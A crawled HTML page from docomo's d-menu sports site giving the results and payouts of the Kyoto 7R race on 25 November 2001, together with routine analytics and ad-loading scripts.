

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sports.smt.docomo.ne.jp/keiba/result/race/2001112508050807/result.html
body_size: 18258
content:
<!DOCTYPE html>
<html lang="ja" class="">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
  <meta charset="utf-8">
  <script>
    /* --------------------------------------------------------
    // UA-CH用らくらくホン判定
    -------------------------------------------------------- */
    function uachRakurakuJudge(v){
        var rakuModels = ['F-12D', 'F-08E', 'F-06F', 'F-01L', 'F-09E', 'F-04J', 'F-03K', 'KY-51B'];
        for(var i=0; i<rakuModels.length; i++){
            if( v == rakuModels[i]){
                return true;
            }
        };
        return false;
    };

    /* --------------------------------------------------------
    // 特定のCookie情報を取得
    -------------------------------------------------------- */
    function getCookie (key) {
        var cookies = document.cookie;
        var cookiesArray = cookies.split(';');
        for (var tuple of cookiesArray){
            var strArray = tuple.split('=');
            var str = strArray[0];
            if (str.trim() == key) {
                str = strArray[1];
                return decodeURIComponent(str.trim());
            }
        }
        return false;
    }

    //らくらくホン判定(datalayer.push)
    var cookie_rakuraku = getCookie('Is_Rakuraku');
    var dataLayer_rakuraku = 'not_raku';
    if(cookie_rakuraku && cookie_rakuraku == 1){
        dataLayer_rakuraku = 'raku';
    }
    //console.log('[dataLayer_rakuraku]' + dataLayer_rakuraku);
    window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'dweb_user_template': dataLayer_rakuraku,
    });
</script>

<!-- Page hiding snippet (recommended) -->
<style>.async-hide { opacity: 0 !important} </style>
<script>
(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;
h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);
})(window,document.documentElement,'async-hide','dataLayer',4000,{'GTM-WBVNW9':true});
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBVNW9');</script>
<!-- End Google Tag Manager -->
    
<script src="//sports.smt.docomo.ne.jp/js/rakuraku.js"></script>
<script src="//sports.smt.docomo.ne.jp//common_all/js/uach.js"></script>

<meta name="viewport" content="width=device-width,initial-scale=1.0">

<title> 3歳以上500万円以下(2001年11月25日) レース結果｜スポーツ情報はdメニュースポーツ</title>

<meta name="description" content="中央競馬、 3歳以上500万円以下のレース結果です。中央競馬を楽しむならｄメニュースポーツ！国内G1レースや海外競馬の直前情報、レース結果など最新ニュースを無料でご覧頂けます。">
<meta name="keywords" content=" 3歳以上500万円以下,出馬表,払戻金,結果,レース,中央競馬,ｄメニュー,ドコモ">
<!-- ogp -->
<meta property="og:title" content=" 3歳以上500万円以下(2001年11月25日) レース結果｜スポーツ情報はdメニュースポーツ">
<meta property="og:description" content="中央競馬、 3歳以上500万円以下のレース結果です。中央競馬を楽しむならｄメニュースポーツ！国内G1レースや海外競馬の直前情報、レース結果など最新ニュースを無料でご覧頂けます。">
<meta property="og:image" content="https://sports.smt.docomo.ne.jp/img/icon_200.png">
<meta property="og:locale" content="ja_JP">
<meta property="og:site_name" content="dメニュースポーツ">
<meta property="og:type" content="article">
<meta property="og:url" content="https://sports.smt.docomo.ne.jp/keiba/result/race/2001112508050807/result.html">
<!-- facebook -->
<meta property="fb:app_id" content="213810622150936">
<!-- twitter -->
<meta name="twitter:card" content="summary">
<!-- myMagazine -->
<meta property="myMagTitle" content=" 3歳以上500万円以下(2001年11月25日) レース結果｜スポーツ情報はdメニュースポーツ">
<meta property="myMagBody" content="中央競馬、 3歳以上500万円以下のレース結果です。中央競馬を楽しむならｄメニュースポーツ！国内G1レースや海外競馬の直前情報、レース結果など最新ニュースを無料でご覧頂けます。">
<meta property="myMagImg" content="https://sports.smt.docomo.ne.jp/img/icon_200.png">
<meta property="myMagDate" content="2025/03/19-10:26:28">

<link rel="canonical" href="https://sports.smt.docomo.ne.jp/keiba/result/race/2001112508050807/result.html">
  <link rel="stylesheet" type="text/css" href="//sports.smt.docomo.ne.jp/common_all/style/css/common.css" media="all">
	<link rel="stylesheet" type="text/css" href="/css/new_keiba.css" media="screen">
	<link rel="apple-touch-icon-precomposed" href="//sports.smt.docomo.ne.jp/common_all/img/icon.png">
  <link rel="shortcut icon" href="//sports.smt.docomo.ne.jp/common_all/img/favicon.ico">
</head>

<body class="g_result">
<!-- Google Tag Manager -->
<script>
    /* --------------------------------------------------------
    // UA-CH用らくらくホン判定
    -------------------------------------------------------- */
    function uachRakurakuJudge(v){
        var rakuModels = ['F-12D', 'F-08E', 'F-06F', 'F-01L', 'F-09E', 'F-04J', 'F-03K', 'KY-51B'];
        for(var i=0; i<rakuModels.length; i++){
            if( v == rakuModels[i]){
                return true;
            }
        };
        return false;
    };

    /* --------------------------------------------------------
    // 特定のCookie情報を取得
    -------------------------------------------------------- */
    function getCookie (key) {
        var cookies = document.cookie;
        var cookiesArray = cookies.split(';');
        for (var tuple of cookiesArray){
            var strArray = tuple.split('=');
            var str = strArray[0];
            if (str.trim() == key) {
                str = strArray[1];
                return decodeURIComponent(str.trim());
            }
        }
        return false;
    }

    //らくらくホン判定(datalayer.push)
    var cookie_rakuraku = getCookie('Is_Rakuraku');
    var dataLayer_rakuraku = 'not_raku';
    if(cookie_rakuraku && cookie_rakuraku == 1){
        dataLayer_rakuraku = 'raku';
    }
    //console.log('[dataLayer_rakuraku]' + dataLayer_rakuraku);
    window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'dweb_user_template': dataLayer_rakuraku,
    });
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBVNW9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /Google Tag Manager -->

<!--** wrapper start **-->
<div id="pagetop"></div>
<div id="wrapper_low">

	<!-- header -->
	<!-- JS無効時コメント -->
<noscript>
<div id="JSNG">
<p>dメニューを適切に表示するために、JavaScript設定をONにしてご利用ください。</p>
</div>
</noscript>
<!-- // JS無効時コメント -->
<!-- header -->
<header class="hed cf">
	<div id="HBG_button" class="hed_hbgBtn hbg_parts"><span class="hed_hbgBtn_inner f_item" data-dweb-click-specialtrack="btn_action" data-portalarea="header_hamburgermenu_001_open"></span></div>
	<h1 class="hed_logo"><a href="https://service.smt.docomo.ne.jp/portal/sports/index.html" data-portalarea="header_dmenusports_001"><span class="hed_logo_icn">dmenuスポーツ</span></a></h1>
	<div class="hed_icn_wrp">
		<a href="https://smt.docomo.ne.jp/" data-portalarea="header_dmenu_001">
			<span class="hed_top_icn">dmenu</span>
			<div class="hed_icn_txt_wrp">
				<span class="hed_icn_txt">dメニュー</span>
			</div>
		</a>
	</div>
</header>
<!-- /header -->

<nav class="genreSlider">
    <span class="arrow_left js-genreSlider-prev"></span>
    <div class="genreSlider__inner js-genreSlider">
                <ul>
            <li><a href="https://service.smt.docomo.ne.jp/portal/sports/index.html" data-portalarea="genreslider_sportstop_001">TOP</a></li>
            

        
        <li class="baseball_j ">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/baseball_j/index.html" data-portalarea="genreslider_baseballfirst_001">
                プロ野球            </a>
        </li>
        
        
        <li class="baseball_m ">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/baseball_m/index.html" data-portalarea="genreslider_mlb_001">
                MLB            </a>
        </li>
        
        
        <li class="golf ">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/golf/index.html" data-portalarea="genreslider_golf_001">
                ゴルフ            </a>
        </li>
        
        
        <li class="soccer_jl ">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/soccer_jl/index.html" data-portalarea="genreslider_soccerjl_001">
                Jリーグ            </a>
        </li>
        
        </ul>
        <ul id="genreListHNav">
            


        
        <li class="tennis ">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/tennis/index.html?kd_page=index" data-portalarea="genreslider_tennis_001">
                テニス            </a>
        </li>
        

        
        <li class="keiba current">
            <a href="https://sports.smt.docomo.ne.jp/keiba/" data-portalarea="genreslider_keibacentral_001">
                中央競馬            </a>
        </li>
        

        
        <li class="figureskate ">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/figureskate/index.html" data-portalarea="genreslider_figureskate_001">
                フィギュア            </a>
        </li>
        

        
        <li class="baseball_high ">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/baseball_high/index.html" data-portalarea="genreslider_baseballhigh_001">
                高校野球            </a>
        </li>
        

        
        <li class="baseball_f ">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/baseball_f/index.html" data-portalarea="genreslider_baseballsecond_001">
                プロ野球(2軍)            </a>
        </li>
        

        
        <li class="keiba_nar ">
            <a href="https://sports.smt.docomo.ne.jp/keiba/nar/" data-portalarea="genreslider_keibanar_001">
                地方競馬            </a>
        </li>
        

        
        <li class="soccer_jp ">
            <a href="https://soccer.sports.smt.docomo.ne.jp/japan/" data-portalarea="genreslider_soccerjp_001">
                日本代表            </a>
        </li>
        

        
        <li class="baseball_samuraijp ">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/baseball_samuraijp/index.html" data-portalarea="genreslider_baseballsamurai_001">
                侍ジャパン            </a>
        </li>
        

        
        <li class="sumo ">
            <a href="https://sumo.sports.smt.docomo.ne.jp/" data-portalarea="genreslider_sumo_001">
                大相撲            </a>
        </li>
        

        
        <li class="soccer_w ">
            <a href="https://soccer.sports.smt.docomo.ne.jp/world/" data-portalarea="genreslider_soccerwl_001">
                海外サッカー            </a>
        </li>
        

        
        <li class="rugby ">
            <a href="https://sports.smt.docomo.ne.jp/rugby/" data-portalarea="genreslider_rugby_001">
                ラグビー            </a>
        </li>
        

        
        <li class="basketball_nba ">
            <a href="https://sports.smt.docomo.ne.jp/basketball/nba/" data-portalarea="genreslider_basketballnba_001">
                NBA            </a>
        </li>
        

        
        <li class="fight ">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/fight/index.html" data-portalarea="genreslider_fight_001">
                格闘技            </a>
        </li>
        

        
        <li class="basketball ">
            <a href="https://sports.smt.docomo.ne.jp/basketball/" data-portalarea="genreslider_basketballjp_001">
                Bリーグ            </a>
        </li>
        

        
        <li class="student ">
            <a href="https://sports.smt.docomo.ne.jp/student/" data-portalarea="genreslider_student_001">
                学生スポーツ            </a>
        </li>
        

        
        <li class="volleyball ">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/volleyball/index.html" data-portalarea="genreslider_volleyball_001">
                バレー            </a>
        </li>
        

        
        <li class="esports ">
            <a href="https://sports.smt.docomo.ne.jp/esports/" data-portalarea="genreslider_esports_001">
                eスポーツ            </a>
        </li>
        

        
        <li class="badminton ">
            <a href="https://sports.smt.docomo.ne.jp/badminton/" data-portalarea="genreslider_badminton_001">
                バドミントン            </a>
        </li>
        

        
        <li class="f1 ">
            <a href="https://sports.smt.docomo.ne.jp/f1/" data-portalarea="genreslider_f1_001">
                モーター            </a>
        </li>
        

        
        <li class="athletics ">
            <a href="https://service.smt.docomo.ne.jp/portal/sports/athletics/index.html" data-portalarea="genreslider_athletics_001">
                陸上            </a>
        </li>
        

        
        <li class="tabletennis ">
            <a href="https://sports.smt.docomo.ne.jp/tabletennis/" data-portalarea="genreslider_tabletennis_001">
                卓球            </a>
        </li>
        

        
        <li class="swimming ">
            <a href="https://sports.smt.docomo.ne.jp/swimming/" data-portalarea="genreslider_swimming_001">
                水泳            </a>
        </li>
        

        
        <li class="bicycle ">
            <a href="https://sports.smt.docomo.ne.jp/bicycle/" data-portalarea="genreslider_bicycle_001">
                自転車            </a>
        </li>
        

        
        <li class="winter ">
            <a href="https://sports.smt.docomo.ne.jp/winter/" data-portalarea="genreslider_winter_001">
                ウィンター            </a>
        </li>
        

        
        <li class="dosports ">
            <a href="https://sports.smt.docomo.ne.jp/dosports/" data-portalarea="genreslider_dosports_001">
                Doスポーツ            </a>
        </li>
        

        
        <li class="business ">
            <a href="https://sports.smt.docomo.ne.jp/business/" data-portalarea="genreslider_business_001">
                ビジネス            </a>
        </li>
        

        </ul>
    </div>
    <span class="arrow_right js-genreSlider-next"></span>
</nav>

<script type="text/javascript" src="/common_all/js/jquery-1.7.2.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>

<script>
        var sports = 'keiba';
    </script>

<script type="text/javascript" src="/common_all/js/commonFavorite.js"></script>
<!-- title -->
<!-- /title -->

<!-- ad header(現在非表示) -->
<!-- /ad header(現在非表示) -->

<!-- report -->
<!-- /report -->

<!-- pickup(TOPのみ) -->
<!--/ pickup(TOPのみ) -->

<!-- 特集バナー -->
<!-- /特集バナー -->

<!-- gnav -->
<!-- /gnav -->

<!-- infeed -->
<!-- /infeed -->

<!-- dazn_textlink -->
<!-- /dazn_textlink -->

  <!-- /header -->

	<section id="main_contents">

		<!--** サービス個別エリア start **-->
		<div id="main_column" class="keiba">

			<!-- レース情報 -->
			<section class="result result_kv">
				<section class="kv__box">

<div class="date_place_box clearfix">
  <select class="dateselect_wrapper" id="dateSelect1" name="dateSelect1" onChange="location.href=value;">
<option value="/keiba/result/schedule/race/list/2001112405/" >11月24日(土)</option>
<option value="/keiba/result/schedule/race/list/2001112505/" selected>11月25日(日)</option>
</select>

<ul class="racecourse_btn clearfix">
<li ><a href="/keiba/result/schedule/race/list/2001112505/">東京</a></li>
<li ><a href="/keiba/result/schedule/race/list/2001112507/">中京</a></li>
<li class="active"><a href="/keiba/result/schedule/race/list/2001112508/">京都</a></li>
</ul>
</div>

  <nav class="pagenation race_inning">
    <ul>
      <li class="pageBefore"><a href="/keiba/result/race/2001112508050806/result.html">6R</a></li>
      <li class="inning">11/25(日) 5回京都8日目</li>
      <li class="pageNext"><a href="/keiba/result/race/2001112508050808/result.html">8R</a></li>
    </ul>
  </nav>
  <div class="race_detail_warp">
    <div class="race_detail clearfix">
      <div class="race_number_box">
        <span class="number">7R</span>
        <span class="time">13:20</span>
      </div>
      <div class="list_inn">
        <div class="race_title "> 3歳以上500万円以下</div>
        <div class="race_data">平地 ダート 右・1400m 10頭</div>
      </div>
    </div>
    <p class="text01">サラ系 3歳以上 (混合)[指定]別定</p>
  </div>
<ul class="box_link link4_width clearfix">
	
		<li><a href="#" class="nolink">データ分析</a></li>
	
			<li><a href="/keiba/result/race/2001112508050807/odds/" data-portalarea="racetoggle_odds_001">オッズ</a></li>
	
			<li><a href="/keiba/result/race/2001112508050807/result.html" class="current" data-portalarea="racetoggle_result_001">結果</a></li>
	</ul>

				</section>
			</section>
			<!-- //レース情報 -->

<section class="result score">
  <h2 class="length">競走成績</h2>
	<div class="box_inner">
          <table class="racecard_table race_result">
          <tr>
            <th class="rank">着順</th>
            <th class="waku_number">枠番</th>
            <th class="horse_number">馬番</th>
            <th class="horse_name">馬名</th>
            <th class="margin">着差</th>
          </tr>
          <tr>
            <td>1</td>
            <td class="waku01">1</td>
            <td>1</td>
            <td><a href="/keiba/data/horse/1998101849/">モガリブエ</a></td>
            <td>1.25.6</td>
        
          </tr>
          <tr>
            <td>2</td>
            <td class="waku06">6</td>
            <td>6</td>
            <td><a href="/keiba/data/horse/1997101889/">メイショウテンマ</a></td>
            <td>クビ</td>
        
          </tr>
          <tr>
            <td>3</td>
            <td class="waku05">5</td>
            <td>5</td>
            <td><a href="/keiba/data/horse/1998101517/">アグネスサターン</a></td>
            <td>2 1/2馬身</td>
        
          </tr>
          <tr>
            <td>4</td>
            <td class="waku03">3</td>
            <td>3</td>
            <td><a href="/keiba/data/horse/1997104299/">ミカズキーボー</a></td>
            <td>1/2馬身</td>
        
          </tr>
          <tr>
            <td>5</td>
            <td class="waku07">7</td>
            <td>7</td>
            <td><a href="/keiba/data/horse/1997107413/">インターアプローズ</a></td>
            <td>3/4馬身</td>
        
          </tr>
          <tr>
            <td>6</td>
            <td class="waku04">4</td>
            <td>4</td>
            <td><a href="/keiba/data/horse/1998104304/">スターキャスケード</a></td>
            <td>4馬身</td>
        
          </tr>
          <tr>
            <td>7</td>
            <td class="waku07">7</td>
            <td>8</td>
            <td><a href="/keiba/data/horse/1998103855/">エーピークロー</a></td>
            <td>1 1/4馬身</td>
        
          </tr>
          <tr>
            <td>8</td>
            <td class="waku08">8</td>
            <td>9</td>
            <td><a href="/keiba/data/horse/1998106378/">タヤスカラベル</a></td>
            <td>3/4馬身</td>
        
          </tr>
          <tr>
            <td>9</td>
            <td class="waku08">8</td>
            <td>10</td>
            <td><a href="/keiba/data/horse/1997110115/">テンザンデヘア</a></td>
            <td>6馬身</td>
        
          </tr>
          <tr>
            <td>10</td>
            <td class="waku02">2</td>
            <td>2</td>
            <td><a href="/keiba/data/horse/1996110038/">イーグルヴァレイ</a></td>
            <td>クビ</td>
        
          </tr>
        </table>
        <p class="moreBtn slidetoggle_menu_table"><span class="more">全着順を見る</span><span class="close">閉じる</span></p>

	</div>
</section>


<section class="result time">
	<h2 class="length">払戻金</h2>
	<div class="box_inner">
		<table class="racecard_table cash_back">
  <tr>
    <th>種類</th>
    <th>馬番</th>
    <th>金額</th>
    <!--<th>人気</th>-->
  </tr>

  <tr>
    <td rowspan="1" class="category_name">単勝</td>
    <td>1</td>
    <td>760円</td>
    <!--<td></td>-->
  </tr>
  <tr>
    <td rowspan="3" class="category_name">複勝</td>
    <td>1</td>
    <td>170円</td>
    <!--<td></td>-->
  </tr>
  <tr>
    <td>6</td>
    <td>110円</td>
    <!--<td></td>-->
  </tr>
  <tr>
    <td>5</td>
    <td>320円</td>
    <!--<td></td>-->
  </tr>
  <tr>
    <td rowspan="1" class="category_name">枠連</td>
    <td>1-6</td>
    <td>480円</td>
    <!--<td></td>-->
  </tr>
  <tr>
    <td rowspan="1" class="category_name">馬連</td>
    <td>1-6</td>
    <td>530円</td>
    <!--<td></td>-->
  </tr>
  <tr>
    <td rowspan="3" class="category_name">ワイド</td>
    <td>1-6</td>
    <td>240円</td>
    <!--<td></td>-->
  </tr>
  <tr>
    <td>1-5</td>
    <td>1,040円</td>
    <!--<td></td>-->
  </tr>
  <tr>
    <td>5-6</td>
    <td>460円</td>
    <!--<td></td>-->
  </tr>
</table>
	</div>
</section>

<!-- ミドル広告 -->
<aside class="ad_middle_area">
<script>
	
	var agent = navigator.userAgent;

	// アプリ
	if (/dmenuSportsApp/.test(agent)) {
		// iphone
		if (/iPhone/.test(agent)) {
			if (window.innerWidth < 769) {
				// document.writeln('<div data-allox-placement="54b0169fsTHP"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/54b0169fsTHP.js"></scr' + 'ipt>');
				console.log("ミドル_iPhone_アプリ_1カラム_disabled");
			} else {
				console.log("ミドル_iPhone_アプリ_2カラム_disabled");
			}
		// iPad and Macintosh
		} else if (/iPad/.test(agent) || /Macintosh/.test(agent)) {
			if (window.innerWidth < 769) {
				console.log("ミドル_iPad_アプリ_1カラム_disabled");
			} else {
				console.log("ミドル_iPad_アプリ_2カラム_disabled");
			}
		// rakuraku
		} else if (/rakurakuPhone/.test(document.documentElement.getAttribute('class'))) {
			if (window.innerWidth < 769) {
				console.log("ミドル_rakuraku_アプリ_1カラム_disabled");
			} else {
				console.log("ミドル_rakuraku_アプリ_2カラム_disabled");
			}
		// android and pc
		} else {
			if (window.innerWidth < 769) {
				// document.writeln('<div data-allox-placement="54b0169fsTHP"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/54b0169fsTHP.js"></scr' + 'ipt>');
				console.log("ミドル_android_アプリ_1カラム_disabled");
			} else {
				console.log("ミドル_android_アプリ_2カラム_disabled");
			}		
		}
	}else{
		if( agent.indexOf("Android") > 0 && parseFloat(agent.slice(agent.indexOf('Android')+8)) >= 7 ){
			var cookie = getCookie('Is_Rakuraku');
			if(cookie !== 'false'){
				if(cookie == 1){
					if (window.innerWidth < 769) {
						document.writeln('<div data-allox-placement="06495291hsUA"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/06495291hsUA.js"></scr' + 'ipt>');
						console.log("ミドル_rakuraku_ブラウザ_1カラム_enable");
					} else {
						console.log("ミドル_rakuraku_ブラウザ_2カラム_disabled");
					}
				} else {
					// android
					if (window.innerWidth < 769) {
						document.writeln('<div data-allox-placement="8136f673r27q"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/8136f673r27q.js"></scr' + 'ipt>');
						console.log("ミドル_android_ブラウザ_1カラム_enable");
					} else {
						console.log("ミドル_android_ブラウザ_2カラム_disabled");
					}
				}
			}else{
				// rakuraku
				if (/rakurakuPhone/.test(document.documentElement.getAttribute('class'))) {
					if (window.innerWidth < 769) {
						document.writeln('<div data-allox-placement="06495291hsUA"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/06495291hsUA.js"></scr' + 'ipt>');
						console.log("ミドル_rakuraku_ブラウザ_1カラム_enable");
					} else {
						console.log("ミドル_rakuraku_ブラウザ_2カラム_disabled");
					}
				// android
				} else {
					if (window.innerWidth < 769) {
						document.writeln('<div data-allox-placement="8136f673r27q"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/8136f673r27q.js"></scr' + 'ipt>');
						console.log("ミドル_android_ブラウザ_1カラム_enable");
					} else {
						console.log("ミドル_android_ブラウザ_2カラム_disabled");
					}
				}
			}
		} else {
			// iphone
			if (/iPhone/.test(agent)) {
				if (window.innerWidth < 769) {
					document.writeln('<div data-allox-placement="8136f673r27q"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/8136f673r27q.js"></scr' + 'ipt>');
					console.log("ミドル_iPhone_ブラウザ_1カラム_enable");
				} else {
					document.writeln('<div data-allox-placement="8136f673r27q"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/8136f673r27q.js"></scr' + 'ipt>');
					console.log("ミドル_iPhone_ブラウザ_2カラム_enable");
				}
			}
			// iPad and Macintosh
			else if (/iPad/.test(agent) || /Macintosh/.test(agent)) {
				if (window.innerWidth < 769) {
					console.log("ミドル_iPad_ブラウザ_1カラム_disabled");
				} else {
					console.log("ミドル_iPad_ブラウザ_2カラム_disabled");
				}
			}
			// rakuraku
			else if (/rakurakuPhone/.test(document.documentElement.getAttribute('class'))) {
				if (window.innerWidth < 769) {
					document.writeln('<div data-allox-placement="06495291hsUA"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/06495291hsUA.js"></scr' + 'ipt>');
					console.log("ミドル_rakuraku_ブラウザ_1カラム_enable");
				} else {
					console.log("ミドル_rakuraku_ブラウザ_2カラム_disabled");
				}
			}
			// android and pc
			else {
				if (window.innerWidth < 769) {
					document.writeln('<div data-allox-placement="8136f673r27q"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/8136f673r27q.js"></scr' + 'ipt>');
					console.log("ミドル_android_ブラウザ_1カラム_enable");
				} else {
					console.log("ミドル_android_ブラウザ_2カラム_disabled");
				}
			}
		}
	}

</script>
</aside>
<!-- /ミドル広告 -->



			<!-- メインカラムボトム -->
			
	
	
	<!-- copyright -->
<section id="notice" class="copyright">
<h3>注意事項</h3>
<p>
    結果・成績・オッズなどのデータは、必ず主催者発行のものと照合し確認してください。
    <br>
    本サイトのページ上に掲載されている情報の内容に関しては万全を期しておりますが、その内容の正確性および安全性を保証するものではありません。
    当該情報に基づいて被ったいかなる損害についても、株式会社NTTドコモおよび情報提供者は一切の責任を負いかねます。
</p>
</section>

<!-- /コラミィ -->			<!-- /メインカラムボトム -->

		</div>
		<!-- /#main_column -->

		<!--** サービス個別エリア end **-->

		<!-- side -->
		<section id="side_column">
  
<!-- gnav -->
  <nav class="gnav">
    <script>
    var agent = navigator.userAgent;

    // アプリ
    if (/dmenuSportsApp/.test(agent)) {
        // iphone
        if (/iPhone/.test(agent)) {
            if (window.innerWidth < 769) {
                document.writeln('<div class="adv_bottom" data-allox-placement="92babbccJdM1"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/92babbccJdM1.js"></scr' + 'ipt>');
                console.log("オーバーレイ広告_iPhone_アプリ_1カラム_enable");
            } else {
                console.log("オーバーレイ広告_iPhone_アプリ_2カラム_disabled");
            }
        // iPad and Macintosh
        } else if (/iPad/.test(agent) || /Macintosh/.test(agent)) {
            if (window.innerWidth < 769) {
                console.log("オーバーレイ広告_iPad_アプリ_1カラム_disabled");
            } else {
                console.log("オーバーレイ広告_iPad_アプリ_2カラム_disabled");
            }
        // rakuraku
        } else if (/rakurakuPhone/.test(document.documentElement.getAttribute('class'))) {
            if (window.innerWidth < 769) {
                console.log("オーバーレイ広告_rakuraku_アプリ_1カラム_disabled");
            } else {
                console.log("オーバーレイ広告_rakuraku_アプリ_2カラム_disabled");
            }
        // android and pc
        } else {
            if (window.innerWidth < 769) {
                document.writeln('<div class="adv_bottom" data-allox-placement="92babbccJdM1"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/92babbccJdM1.js"></scr' + 'ipt>');
                console.log("オーバーレイ広告_android_アプリ_1カラム_enable");
            } else {
                console.log("オーバーレイ広告_android_アプリ_2カラム_disabled");
            }
        }
    } else {
		if( agent.indexOf("Android") > 0 && parseFloat(agent.slice(agent.indexOf('Android')+8)) >= 7 ){
			var cookie = getCookie('Is_Rakuraku');
			if(cookie !== 'false'){
				if(cookie == 1){
                    if (window.innerWidth < 769) {
                        console.log("オーバーレイ広告_rakuraku_ブラウザ_1カラム_disabled");
                    } else {
                        console.log("オーバーレイ広告_rakuraku_ブラウザ_2カラム_disabled");
                    }
                // android
                } else {
                    if (window.innerWidth < 769) {
                        document.writeln('<div class="adv_bottom" data-allox-placement="e3122574Bjp1"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/e3122574Bjp1.js"></scr' + 'ipt>');
                        console.log("オーバーレイ広告_android_ブラウザ_1カラム_enable");
                    } else {
                        console.log("オーバーレイ広告_android_ブラウザ_2カラム_disabled");
                    }
                }
            }else{
                // rakuraku
                if (/rakurakuPhone/.test(document.documentElement.getAttribute('class'))) {
                    if (window.innerWidth < 769) {
                        console.log("オーバーレイ広告_rakuraku_ブラウザ_1カラム_disabled");
                    } else {
                        console.log("オーバーレイ広告_rakuraku_ブラウザ_2カラム_disabled");
                    }
                // android
                } else {
                    if (window.innerWidth < 769) {
                        document.writeln('<div class="adv_bottom" data-allox-placement="e3122574Bjp1"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/e3122574Bjp1.js"></scr' + 'ipt>');
                        console.log("オーバーレイ広告_android_ブラウザ_1カラム_enable");
                    } else {
                        console.log("オーバーレイ広告_android_ブラウザ_2カラム_disabled");
                    }
                }
            }
        } else {
            // iphone
            if (/iPhone/.test(agent)) {
                document.writeln('<div class="adv_bottom" data-allox-placement="e3122574Bjp1"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/e3122574Bjp1.js"></scr' + 'ipt>');
                if (window.innerWidth < 769) {
                    console.log("オーバーレイ広告_iPhone_ブラウザ_1カラム_enable");
                } else {
                    console.log("オーバーレイ広告_iPhone_ブラウザ_2カラム_enable");
                }
            }

            // iPad and Macintosh
            else if (/iPad/.test(agent) || /Macintosh/.test(agent)) {
                if (window.innerWidth < 769) {
                    console.log("オーバーレイ広告_iPad_ブラウザ_1カラム_disabled");
                } else {
                    console.log("オーバーレイ広告_iPad_ブラウザ_2カラム_disabled");
                }
            }

            // rakuraku
            else if (/rakurakuPhone/.test(document.documentElement.getAttribute('class'))) {
                if (window.innerWidth < 769) {
                    console.log("オーバーレイ広告_rakuraku_ブラウザ_1カラム_disabled");
                } else {
                    console.log("オーバーレイ広告_rakuraku_ブラウザ_2カラム_disabled");
                }
            }

            // android and pc
            else {
                if (window.innerWidth < 769) {
                    document.writeln('<div class="adv_bottom" data-allox-placement="e3122574Bjp1"></div><scr' + 'ipt async="async" src="//alxc.addlv.smt.docomo.ne.jp/p/e3122574Bjp1.js"></scr' + 'ipt>');
                    console.log("オーバーレイ広告_android_ブラウザ_1カラム_enable");
                } else {
                    console.log("オーバーレイ広告_android_ブラウザ_2カラム_disabled");
                }
            }
        }
    }
</script>
    <ul class="clearfix col5">
      <li class="g_top current"><a href="/keiba/" data-portalarea="footermenu_top_001">TOP</a></li>
      <li class="g_result"><a href="/keiba/schedule/all/#thisweek" data-portalarea="footermenu_calender_001">日程・結果</a></li>
      <li class="g_standing"><a href="/keiba/stats/" data-portalarea="footermenu_leading_001">リーディング</a></li>
      <!--
      <li class="g_team"><a href="/keiba/search/" data-portalarea="footermenu_datebase_001">データベース</a></li>
      -->
      <li class="g_movie"><a href="/keiba/movie/" data-portalarea="footermenu_movie_001">動画</a></li>
      <li class="g_news"><a href="/keiba/news/" data-portalarea="footermenu_news_001">ニュース</a></li>
    </ul>
  </nav>
<!-- /gnav --> 

<!-- サイド広告 -->
<aside class="ad_side_middle_area">
<script>
	
	var agent = navigator.userAgent;

	// アプリ
	if (/dmenuSportsApp/.test(agent)) {
		// iphone
		if (/iPhone/.test(agent)) {
			if (window.innerWidth < 769) {
				console.log("サイドミドル_iPhone_アプリ_1カラム_disabled");
			} else {
				console.log("サイドミドル_iPhone_アプリ_2カラム_disabled");
			}
		// iPad and Macintosh
		} else if (/iPad/.test(agent) || /Macintosh/.test(agent)) {
